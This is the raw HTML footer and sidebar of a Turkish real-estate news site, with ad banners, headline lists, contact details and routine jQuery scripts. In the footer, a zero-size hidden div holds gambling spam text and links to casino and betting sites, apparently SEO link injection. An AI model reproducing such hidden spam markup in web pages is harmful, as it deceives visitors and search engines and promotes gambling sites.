çekmece sistemleri, eşyalarınızı v ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026111515-1768983315.jpg" alt="Radyatör seçiminde 6 önemli kriter"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/radyator-seciminde-6-onemli-kriter-197830.html">Radyatör seçiminde 6 önemli kriter</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026131840-1768990720.jpg" alt="DYO OXYMAX ile Türkiye Çevre Etiketi aldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/dyo-oxymax-ile-turkiye-cevre-etiketi-aldi-197832.html">DYO OXYMAX ile Türkiye Çevre Etiketi aldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi">Boya-Duvar Kağıdı</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026105000-1768981800.jpg" alt="Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/mobilya/alfemo-zeren-group-ile-stratejik-buyume-yolculugunu-hizlandiriyor-197829.html">Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/mobilya">Mobilya</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026113547-1768984547.jpg" alt="Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/banyo-mutfak/porland-pioli-serisini-ambiente-2026-da-vitrine-cikariyor-197831.html">Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/banyo-mutfak">Banyo-Mutfak</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#3c59585548534e7c5951505d57485d4f5352585d5755575d125f5351"><span class="__cf_email__" data-cfemail="aacfcec3dec5d8eacfc7c6cbc1decbd9c5c4cecbc1c3c1cb84c9c5c7">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '179798'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>